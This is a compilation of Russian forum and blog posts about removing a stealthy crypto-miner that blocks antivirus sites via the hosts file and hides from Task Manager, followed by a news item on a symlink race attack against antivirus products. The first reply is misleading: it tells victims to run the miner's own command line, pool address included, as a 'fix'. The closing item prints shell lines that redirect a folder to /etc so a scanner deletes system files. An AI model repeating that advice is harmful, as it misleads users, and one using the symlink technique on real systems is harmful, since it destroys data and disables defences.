Как удалить скрытый майнер с ПК?

Смотрел на форумах но там все сложно непонятно, может кто-то подробно объяснит как его удалить?

Запоминайте друзья, сам только что поборол эту херь.

Открываем мой компухтер и вставляем путь на майнер: C:\ProgramData\WindowsTask\MicrosoftHost.exe -o stratum+tcp://loders.xyz:3333 -u RandomX_CPU —donate-level=1 -k -t2

Внося небольшие коррективы, и жмём «Enter»

Всё майнер сломан!

Так как это не вирус, а скрипт в винде Антивирусы бесполезны

Надеюсь помог, всем добра!

Сегодня тоже столкнулся с подобной ерундой.

Признаки ее наличия.

1) При отключенных приложениях ноут начинает перегреваться.

2) Открыв диспетчер задач, видим резкий скачек активности до 100% и тут же падение до нормального состояния, это связано с тем, что при открытии диспетчера задач эта прога останавливает свою деятельность и скрывается из диспетчера задач.

3) Диспетчер задач автоматически закрывается в течении пары минут и майнер продолжает работать.

4) Аналогично диспетчеру автоматом вырубается отображение скрытых и системных файлов.

5) Если скачать прогу ProxyFier и подключившись к любому VPN в списке у меня как раз появлялась прога которая стучалась на подозрительный сайт.

6) В Host файле заблокированы все ресурсы которые могут помочь решить проблему.

Судя по коментам выше мне попался более извращенный вариант майнера. Просто удалить или сломать файл не получалось, он каждый раз пересоздавался какой то другой прогой.

Действия необходимые для устранения конкретно моей версии:

1) Скачиваем ProxiFier или любой другой прокси менеджер который покажет какие программы пытаются отправлять данные.

2) Открываем файл C:\Windows\System32\drivers\etc\hosts и удаляем все заблокированные ресурсы такого вида:

127.0.0.1 support.kaspersky.ru

127.0.0.1 kaspersky.ru

.

и. т. д.

Майнер заблочил порядка 150 сайтов антивирусов и прочих.



3) Открываем Планировщик задач, (Ищем его в поиске windows)

В левой колонке открываем папку Библиотека планировщика заданий->Microsoft->Windows

В моем случае понадобилось отключить все задачи в папке Wininet

4) В папке C:\ProgramData\WindowsTask нужно заменить все файлы на текстовые документы с точно таким же названием и расширение, а так же добавить им свойство (Только чтение) и желательно удались все права доступа к этим файлам

5) Аналогичные действия проделать с файлам в папке C:\ProgramData\RealtekHD

Как раз после этого перестал закрываться диспетчер задач и скрываться системные файлы.

На этом все, перезагружаем комп и смотри на результат.

Примечание:

Если после включения показа системных и скрытых файлов они не отобразились, попробуйте сделать это снова, предварительно закрыв окно настроек.

скачал по своей ошибке файл с этим дерьмом

небыло не единого опасения и нате

Нашел решение сам

понадобится консоль

cd дальше путь, в моем случае был C:\ProgramData\WindowsTask\

но уверен создатель не заморачивался и сделал единый путь

после чего выдаем атрибуты принудительно в консоле — » attrib -s -h -r -a /s /d «

после у нас есть 1-3 секунд чтоб переключится на C:\ProgramData\WindowsTask\ тоесть директорию с майнером и там мы увидим уже те самые файлы

удаляем все, те что не удаляются оставляем, в моем случае было 2

повторяем это несколько раз пока не выйдет удалить 1 из этих 2х

дальше я так понимаю майнер бонально не может найти недостоющие файлы и крашится, воля

не знаю пока еще запускается ли он повторно при перезагрузке или же докачивает мейби недостоющие ( наврядли так будет продуманно )

но в любом случае мне это помогло

по крайней мере он перестал майнить но диспетчер задач все еще закрывается сам.

как решу допишу комментарий

использовал «LockHunter» он на офф. сайте бесплатно скачивается

С помощью ее указывая путь до того самого файла можно его удалить

C:\ProgramData\RealtekHD — еще одна директория где остались файлы майнера

через »LockHunter’ находим 2 процесса что расположены там и смело удаляем

После перезагрузки, выполните такой скрипт:

Файл quarantine.7z из папки с распакованной утилитой AVZ отправьте с помощью формы отправки карантина или на этот почтовый ящик: quarantine <at> safezone.cc (замените <at> на @) с указанием ссылки на тему в теме (заголовке) сообщения и с указанием пароля: malware в теле письма.

Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.

Примечание: необходимо выбрать версию, совместимую с вашей операционной системой. Если вы не уверены, какая версия подойдет для вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на вашей системе.

Когда программа запустится, нажмите Yes для соглашения с предупреждением.

Нажмите кнопку Scan.

После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.

Подробнее читайте в этом руководстве.

——-

Microsofthost exe как удалить майнер

Адель Шиловский

Андрей Болдырев

Адель Шиловский

Андрей Болдырев

Адель Шиловский

Адель Шиловский

Даня Паринов

Адель Шиловский

Даня Паринов

Илья Кобенко

Как удалить скрытый майнер



Шутки шутками, но недавно столкнулся с такой ситуацией, когда после перезагрузки мой далеко не слабый комп вдруг в простое начал шуметь, температура процессора сразу поднялась до 70 градусов, как при игре. Открываю диспетчер задач, нагрузка резко падает, и всё становится как обычно. После закрытия диспетчера задач вдруг опять вентиляторы начинают шуметь, процесс начинает греться, открываю диспетчер задач, история повторяется. Если открыть Диспетчер задач и быстро отсортировать по нагрузке на процессор, то становится видно, что систему грузит программа MicrosoftHost.exe, которая находится в папке C:\ProgramData\WindowsTask\. Сразу первым делом пытаюсь зайти на сайт Dr.Web, чтобы скачать CureIt, но при переходе на сайт, меня вдруг перекидывает на страницу 8.8.8.8 вроде, или что-то такое было. Ну после этого я сразу понял, что подцепил какой-то вирус, если погуглить по названию процесса, то пишут, что это скрытый майнер, что объясняет почему там грузит систему одна программа. Притом, если скачать CureIt с телефона и запустить на компе, то CureIt находит вирус и удаляет, как будто бы. Но после перезагрузки всё остаётся также.

Решил написать, как почистить данный вирус, если знать что делать, то времени занимает немного, но поначалу я часа полтора сидел, пока всё почистил. Но некоторые моменты сделаны довольно хитро, если не очень хорошо ориентируешься в компах, то фиг почистишь этот вирус.

В общем для того, чтобы эту бяку полностью вычистить надо проделать следующие шаги.

Сразу говорю, я точно уже не помню, как назывались процессы и т.д., и это действия только для того типа скрытого майнера, который я поймал, у других могут отличаться. Но думаю сама последовательность действий может помочь.



1. Первым делом включаем отображение системных файлов, потому что папки с вирусом созданы как системные. И включаем отображение скрытых файлов. После всех действий можно обратно выключить. Нужно сделать как на скрине.

2. После этого открываем файл hosts, который находится в папке C:\Windows\System32\drivers\etc\. Там будет видно много строк наподобие такой

Не помню точно, на какой адрес было перенаправление, но в файле будет куча подобных строк, с адресами всех популярных антивирусов. Удаляем все эти строки, и сохраняем файл hosts. Редактировать надо в режиме администратора, иначе прав не хватит.



3. Теперь надо найти все процессы вируса. Было несколько папок с вирусом, которые лежали в папке C:\ProgramData\. Чтобы наверняка их найти, открываем Диспетчер задач, и включаем отображение столбца Командная строка, и ищем процессы, которые находятся в папке C:\ProgramData\. Например, помню был один вирус, который назывался Realtek HD, он был со значком динамика, т.е. маскировался под звуковые драйвера, но запущен он был не из папки C:\Windows\System32\, а из папки C:\ProgramData\.



Если нашли такой процесс, нажимаем правой кнопкой на процесс, далее Свойства, и открываем вкладку Цифровые подписи, у нормальных драйверов и процесс будут подписи, у вируса их не будет.

Находим все такие процесс, которые лежат в папках внутри C:\ProgramData\ и останавливаем их, иначе не получится удалить папку, пока программа внутри неё запущена.

4. Далее заходим в папку C:\ProgramData\. Там видим кучу системных папок, среди которых будут папки с именами известных антивирусов (думаю из-за этого CureIt и не мог ничего сделать, потому что не было прав на папку), и папки, в которых лежат процессы, которые мы остановили. Сделать с этими папками мы ничего не можем, т.к. при попытке открыть или что-то сделать, нам пишет, что нет прав, даже если у нас права администратора.



С каждой папкой нам необходимо сделать следующие действия:

Нажимаем правой кнопкой -> Свойства -> Безопасность -> Дополнительно.

В открывшемся окне мы видим, что у этой папки нет владельца. Нажимаем Изменить и указываем свою учетную запись владельцем.



И обязательно ставим галочку для дочерних объектов. После этого везде нажимаем ОК, чтобы сохранить. Теперь спокойно удаляем эту папку. Это нужно сделать со всеми папками с именами антивирусов и с процессами, которые мы ранее удалили. После этого надо в зайти в папки

C:\Program Files (x86)\

И точно также изменить владельца и удалить папки с именами антивирусов и различных программ от вирусов. Мне к 20 папке надоело проделывать все эти действия, поэтому можно сделать проще, через командную строку. Можно сразу в блокноте подготовить список всех папок и выполнить

takeown /F C:\ProgramData\Avira\ /R /D Y

takeown /F C:\ProgramData\DrWeb\ /R /D Y

5. Готово. После этого можно скачать тот же CureIt и всё проверить, также можно обратно скрыть системные файлы. И ещё этот майнер добавил свои папки в исключения Защитника Windows, на всякий случай надо тоже оттуда удалить эти папки.

1. Файл хост скрыт и его не открыть. Ищем его содержание в инете, вставляем в блокнот, сохраняем с названием host, и вставляем в папку etc с заменой.

2. Майнер блокирует запуск всех ехе, и не дает запуск антивируса? Скачиваем RogueKiller. Прога написанная на основе браузера инернетэкплорер. Запускается при ЛЮБЫХ запретах, и чистит их. После чего запускаем уже антивирус.

Такие пакости всегда лучше убирать, запускаясь с флешки, никаких танцев с бубнами и прятками не будет. У большинства топовых антивирусников есть загрузочный образ для флешки со всем необходимым.

Оо, у меня был точно такой же вирус! Изобретательный до жути.

Спасибо за шпаргалку, надеюсь, никому больше не пригодится 😅

Компьютерный мастер. Часть 270. Как изощрённо вирус с антивирусами боролся. примитивно, но эффективно.

Вчера был интересный случай, у клиента были жалобы на годовалый ноут на Ryzen-5 5300U, что он шумит громко и постоянно включается кулер даже с закрытой крышкой и меня вызвали заменить термопасту и почистить. но всё оказалось гораздо интереснее:



Я сразу заметил что windows 10 без антивируса и решил установить китайца Total 360, и первое с чем столкнулся, что не могу зайти на его сайт, ну думаю хз санкции давай через VPN попробую, через vpn скачал. но тут сюрприз антивирус просто не запускается, скачал касперского также через vpn и та же история. Скачать drweb cureit не возможно, через пару секунд после начала его загрузки любой браузер закрывался автоматически.

Я начал искать системные ошибки и неожиданно понял что сайт remontka.pro тоже не открывается. и тут я допер, что у нас в компе кто-то живет, причем очень хитрый майнер. при работе неожиданно начинают крутиться кулеры, но при попытке в диспетчере задач увидеть кто грузит систему там никого нет и вентилятор сразу успокаивается. т.е. вирус отслеживает наши действия в режиме онлайн.

Прикол как именно он запретил запуск установщиков антивирусов, он прописал запрет в реестре на запуск конкретных файлов:

А в файле HOSTS запрещенными оказалось более сотни сайтов, помогающие выявить вирус.

Причем даже после удаления ключей в реестре и файла хост, антивирусы начали скачиваться и запускаться, но отказывались устанавливаться, выдавая разнообразные ошибки. оказывается вирус применил ещё один хитрый трюк, он создал в C:\Program Files стандартные папки установки для всех антивирусов, сделал их только для чтения и скрыл пометив как системные. вот грязный извращенец)))



загрузка в безопасном режиме, чистка руками папок в C:\Program Files, подключение телефона в качестве usb модема и через него закачка CUREIT, антивирусная проверка, затем загрузка в обычном режиме еще один прогон CUREIT удаление вируса:

установка полноценного 360 Total Security, всем рекомендую кстати работает быстро ловит все известные вирусы не хуже касперского. Конечно передаёт все ваши данные товарищу СИ, но присмотр большого брата никому ещё не мешал)))

По итогам клиент доволен, ноут работает бесшумно, не греется и не просыпается с закрытой крышкой.

Rutracker и модераторы в доле с майнерами

На известном нам сайте с недавних пор пошли непонятные движения, и некоторые раздачи модераторы Намеренно игнорируют, несмотря на очевидные факты

Например раздача на программу Malwarebytes repack by Emir Cardan

169 / 8 на момент написания поста

После установки программы начинаются заметные тормоза системы и кулер набирает обороты улетая в космос.

Хорошо, сносим программу через панель управления, но эффекта ноль.

В диспетчере задач появляется несколько интересных процессов taskhos, taskhostw которые ведут в подпапку RealtekAudio, с которой нельзя просто так взаимодействовать через консоль cmd или в проводнике, она скрыта не обычным способом Windows, и просто так с ней ничего не сделать

Так вот , загрузка цп 100% в простое

При заходе в диспетчер стремительно падает, и при попытке открыть расположение вредных процессов закрывается диспетчер задач и окно папки появляется на долю секунды

При попытке установить антивирусники или спец софт для удаления подобной поеботы Майнер создаёт нам проблемы — закрытия, ошибки и т.д

Всплывают также разные процессы интересные связанные с вирус и один фейк svchost

Система дымит и лагает но

Модераторы сайта глубоко наплевать на вас, они видимо в доле или по братской любви разрешают таким раздачам висеть

Решается быстрой заморозкой всех связанных процессов в process hacker и успеть за 5 секунд открыть расположение фейкового taskhost процесса который откроет ProgramData/RealtekAudio

Windows покажет нам что тут пусто, это не так. Выделенные в process hacker процессы убиваем и сразу несём папку в корзину из «пути» и очищаем ее

После запускаем восстановление системы методами Windows или методом с cyberforum где есть много сообщений о подобном вирус

Эволюция как она есть

Порой так интересно наблюдать за эволюцией компьютерных вирусов. Вот так подхватишь какую-то дрянь, начинаешь разбираться и так увлекаешься этим делом, прямо чувствуешь себя Дроздовым. И ведь каждый раз найдешь что-то новенькое, уловки любой ценой защититься от всяких там юзверей.

Немного пояснения: в виду своей деятельности и лени пришлось раскурочать свою винду в решето. Понятно, что никаких антивирусов она и не видела никогда, да и тот же win defender отправлен в вечный сон реестром и гпо, открытая удаленка и вседоверяющий файервол. Никакой адекватной защиты в трёх словах.

Но и соответственно отлов вирусов, в частности майнеров, для меня не в новинку.

История: как-то заметил, что система стала виснуть на ровном месте. Лезем в диспетчер задач загрузка 100% и через секунду 10%. Классика.

Ну, думаю, приключение на 20 минут.

Лезу качать DrWeb cureit. Открываю сайт, браузер крашится. Ага. Знаем, проходили.

Лезем качать ProcessLasso. Любимый softportal, и тут нате переадресация на домен гугла.

Это дело тоже не в новинку: лезем искать файл hosts, и вот тут пошли интересности. А файла-то нету. Тут я списал на свою глупость, что вдруг где-то не там искал, все-равно к тому моменту cureit уже была скачана на ноут и перекинута на шару.

Ставим сканить систему, а параллельно находим ProcessLasso на другом сайте и начинаем выискивать процессы, которые как-то неадекватно кушают ресурсы. Таких оказалось несколько taskhost, который в диспетчере именовался COM Surrogate, audiodg и ещё парочка, которые позже cureit пачкой и почистил.

Что в этом оказалось интересного. При попытке открыть расположение файла происходил краш проводника и диспетчера задач, но во время фриза системы удалось углядеть путь до файла: C:/program data/realtek hd

Лезем туда напрямую, и. папки нет(видимость всех скрытых файлов папок включена). Не отчаиваемся, открываем консоль и пробуем искать оттуда. Все прекрасно видит, и даже позволяет залезть и полистать файлики.

По итогу cureit все почистил. И тут я вспомнил про hosts, полез туда же консолькой и о чудо, файлик-то на месте, открываем, удаляем тонну строк переадресации на 8.8.8.8, сохраняем, заменяем, радуемся жизни.

Позже узнал, что данный вирь сидит в новых репаках от «xatab’a». Что за люди. Ничего святого в них нет.

На этом я думал, что все и порешилось, пока на моих же глазах в систему удаленно не вошёл некий John — скрытая, как позже выяснилось, учетка с правами администратора. Но об этом уже в следующий раз, если кому-то будет это интересно.

Никогда не было и вдруг опять!

— Вы компьютеры ремонтируете?

— У нас такая проблема: скачали обновление для программы «Очень нужная программа для бухгалтерии», а при установке антивирус ругался, мы два раза пробовали, потом антивирус отключили, программа обновилась, комп перезагрузился и теперь не включается. Вы поможете?

Как избавиться от вируса-майнера?

Проблема заключается в том, что где-то раз в плюс-минус 5 минут комп чуток подвисает — идёт 100% загрузка проца и, скорее всего, видюхи, судя по работе её кулера. Ну, и естественно, что эти тормоза не приносят ничего приятного в пользование компом.

Непосредственно перед этим скачком автоматически закрывается диспетчер задач, если он был до этого открыт.

Я пробовал гуглить проблему и вышел на киберфорум, где нашёлся топик со схожими симптомами. Там говорят, что это майнер и советуют скачать AVZ и в нём выполнить некий скрипт. Далее проблема стала за тем, что я просто не смог запустить AVZ, так как после открытия программы она тут же автоматически закрывается. В итоге я запустил её и выполнил скрипт из безопасного режима, однако это вообще ничего не дало.

Тогда я попробовал зарегиться на форуме и создать тему уже непосредственно по своему случаю, но сразу после авторизации браузеры стали автоматически закрываться 🙁

Также пробовал использовать ESET и Avast, но с ними та же беда, что с AVZ: я просто не могу их установить — они закрываются.

Винду переустанавливал месяц назад — это тоже не помогло. Встроенные в винду брандмауэр и защитник у меня если что включены, настройки параметров выдачи уведомлений о вносимых в ОС изменениях тоже включены и ничего не показывают. Кстати, что характерно, загрузка проца и подвисания не такие жёсткие, когда отсутствует доступ к инету.

В общем, я не знаю, что делать и надеюсь, что мне тут подскажут решение этой проблемы.

Кажись, нашёл гадёныша:

В папке C — ProgramData — RealtekHD находится файл taskhostw, который запускает периодически процесс taskhost с описанием COM surrogate!

При попытке зайти в папку место хранения файла папка тут же закрывается.

Гугл выдаёт, что это таки майнер (ситуация вообще 1 в 1 как у меня)

Как я чинил компьютер

Небольшой офис, чуток компов. Один из них начинает неадекватно себя вести. Нет прав на эксплорер, нет прав на диспетчер задач, глюки в ворде, тормозит, работать невозможно. Хозяйка компа говорит, что началось всё после тыкания в него флешкой. Ну, ок, вирус, думаю. Просканировал поверхность диска на всякий, качнул в сторонке лив сиди от каспера и запустил скан.

Тут приходит вторая мадам и говорит, что ей край нужно чота отправить в госорганы при помощи ЭЦП, которая на той самой флешке. Предупреждаю, что на ней, скорее всего, вирус, и тыкать ею в комп (ноут) нельзя. Но она говорит ,что сёдня — это крайний день для этого. Ну, ок, я предупредил..

Пока я гляжу на результаты сканирования, приходит эта вторая мадам и говорит могильным голосом, что у неё всё то же самое. Я про себя удовлетворённо подумал, что это хорошо, это, значит, точно вирус, а ей сказал встать в очередь. Между тем я понимаю, что сканирование затягивается и предлагаю разойтись. Все кто куда, а я домой с её ноутом подмышкой.

Дома я начинаю вникать в происходящее. Первым делом пытаюсь запустить сканирование ноута. Не выходит ничо. Каспер лив сиди пишет, что диск смонтирован только для чтения, и лечение будет невозможно, а дрвеб лив сиди при загрузке просит ввести логин и пасс при старте дебиана (на нём его лив сиди основан). Что за логин — неизвестно. Неудача.

Начинаю уже понемногу психовать. Думаю, выну диск, подрублю к своему компу и просканирую. Открываю крышку ноута — диска нет. Понимаю, что диск ССД М2. Нужно разбирать дальше. Разобрал дальше, воткнул таки себе, прогнал вебом, каспером. Нету вирусов.

Продолжаю психовать и начинаю нервничать.

Собрал всё взад, включаю. Всё по-прежнему. Обратил внимание, что в винде нет пункта «выключение», есть только «выход». Нажал. Логично появилось окно для авторизации и с полем для ввода пароля. Понимаю, что пароля не знаю. Выяснил, что его не было вовсе. Понимаю, что не понимаю, что делать.

Сварганил флешку с утилиткой Dism, прибиваю пасс, перезагружаюсь..

Нашёл в инете, как убрать пасс при помощи реестра и дистриба виндовс. Проделываю это вот всё, но на этапе net user мне cmd сообщает, что запрос отклонён, нет прав доступа.

Ладно. Стартую снова c dism, активирую задизабленную учётку Администратор. Перезагружаюсь. Выбираю Админа. Хоба! Просит ввести пароль.

Какой в ж0пу пароль? Ладно. Убираю пароль у админа. Перезагружаюсь. Снова не помогло. Пароль при загрузке чудом возвращается.

Понимаю, что это уже вызов, ибо подобного не встречал. Всякое было, от cabanas и до шифровальщиков, но тогда хотя бы знал, кто передо мной. Тут же гранды антивирусописательства говорят, что вируса-то нет. Но, тем не менее, кто-то при загрузке что-то делает..

Тут звонит владелица ноута и просит его вернуть. Хочет отдать его другому челу, а меня умоляет заняться тем, первым компом, ибо в пнд он позарез будет нужен. Он основной, там 1С и прочая требуха. Ну, ок. Отвёз ноут, стал долбиться с компом. Напомню, поведение у них идентичное.

Ради статистики решил загрузиться в безопасном режиме. Внезапно, но комп загрузился. Хм. Стал тупо перебирать всё, что запускается при старте. Стал отключать всякие обновления адобе, драйверы принтеров, службы, названия которых я не знаю ) Внезапно натыкаюсь, что служба сбора статистики (дословно не помню) Аваст отключаться не хочет. Пишет, что отказано в доступе. Немного поколебавшись, сношу Аваст. Перезагружаюсь. Вытаращив глаза, понимаю, что всё работает. Звоню товарищу, которому отдали ноут, прошу снести Аваст. И у него тоже всё заработало.

Вишенка на торте: Аваст у них был Про. Платный.

Итого угробил я на это всё полторы суток практически.

Как подозреваю, флешка была ни при чём, просто авасты обновились одновременно. А флешка — совпадение.

Потом я её пихал куда ни попадя и проверял всем подряд — никаких последствий.

Что это было со стороны Аваста — так и не понял. Но был немножечко в ..недоумении.

Такая вот история выходного дня.

Типичный фейл

Было это когда вирус баннер прям поголовно был, ну убирать его не было сложно. Предлагал клиентам ставить касперского лицензию. Покупал оптом, ну и по одному продавал)).

Поставил очередному клиенту и заверил что с антивирусной защитой баннер он не словит. Проходит неделя, звонит, пыхтит, недовольный аж прям. Верните деньги, я опять баннер поймал. Мой вердикт, везите. Привозит значит системный блок. Баннер сперва убираю , а он рядом стоит, смотрит и тыкает меня, вот видите, видите, деньги верните.

Ну не может так быть что бы антивирус пропустил. Смотрю на значок Касперского а он серый (значит защита выключена, да не просто, а вручную). Тааак, спрашиваю, почему Касперский выключен, вы его отключали? Тык, мык, я не, да ну может быть. а он мне не давал на сайт 18+ зайти. Я говорю, на котором и впаймали баннер? Глаза опустил. Не мой косяк, с вас 500р. за удаления баннера. Занавес.

Kaspersky: Начало

Большинство антивирусов оказались подвержены атаке через символические ссылки

Исследователи из компании RACK911 Labs обратили внимание на то, что почти все антивирусные пакеты для Windows, Linux и macOS были уязвимы для атак, манипулирующих состоянием гонки (race conditions) во время удаления файлов, в которых обнаружено вредоносное ПО.

Для проведения атаки необходимо загрузить файл, который антивирус распознает как вредоносный (например, можно использовать тестовую сигнатуру), а через определённое время, после выявления вредоносного файла антивирусом, но непосредственно перед вызовом функции для его удаления, подменить каталог с файлом символической ссылкой. В Windows для достижения того же эффекта выполняется подмена каталога при помощи точки соединения (directory junction). Проблема в том, почти все антивирусы должным образом не выполняли проверку символических ссылок и, считая что удаляют вредоносный файл, удаляли файл в каталоге на который указывает символическая ссылка.

В Linux и macOS показано как таким способом непривилегированный пользователь может удалить /etc/passwd или любой другой системный файл, а в Windows DDL-библиотеку самого антивируса для блокирования его работы (в Windows атака ограничена только удалением файлов, которые в текущим момент не используются другими приложениями). Например, атакующий может создать каталог «exploit» и загрузить в него файл EpSecApiLib.dll с тестовой сигнатурой вируса, после чего перед удалением заменить каталог «exploit» на ссылку «C:\Program Files (x86)\McAfee\Endpoint Security\Endpoint Security Platform», что приведёт к удалению библиотеки EpSecApiLib.dll из каталога антивируса. В Linux и macos аналогичный приём можно проделать с подменой каталога на ссылку «/etc».

rm -rf /home/user/exploit ; mkdir /home/user/exploit/

while inotifywait -m “/home/user/exploit/passwd” | grep -m 5 “OPEN”

rm -rf /home/user/exploit ; ln -s /etc /home/user/exploit

Более того, во многих антивирусах для Linux и macOS было выявлено использование предсказуемых имён файлов при работе с временным файлами в каталоге /tmp и /private/tmp, что могло использоваться для повышения привилегий до пользователя root.

